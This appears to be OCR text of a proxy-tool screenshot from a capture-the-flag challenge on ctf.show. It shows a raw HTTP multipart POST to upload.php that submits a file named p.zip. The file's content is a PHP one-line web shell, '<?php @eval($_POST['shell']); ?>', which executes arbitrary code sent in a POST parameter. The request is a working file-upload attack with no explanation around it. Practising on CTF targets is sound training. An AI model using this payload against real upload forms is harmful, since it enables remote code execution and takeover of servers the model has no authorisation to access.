 Time Type Direction Method URL
14:36:40 1... HTTP → Request POST https://7d29d645-ea05-451e-b928-56cc5f8e63f6.challenge.ctf.show/upload.php
Request
Inspec
Pretty Raw Hex \n
Request
Request
Request
Request
Request
1 POST /upload.php HTTP/1.1
2 Host: 7d29d645-ea05-451e-b928-56cc5f8e63f6.challenge.ctf.show
3 Content-Length: 7094
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykmXcKA5lk2u5o0NP
12 Origin: https://7d29d645-ea05-451e-b928-56cc5f8e63f6.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://7d29d645-ea05-451e-b928-56cc5f8e63f6.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarykmXcKA5lk2u5o0NP
22 Content-Disposition: form-data; name="file"; filename="p.zip"
23 Content-Type: application/x-zip-compressed
24
25 <?php @eval($_POST['shell']); ?>
26 ------WebKitFormBoundarykmXcKA5lk2u5o0NP--
27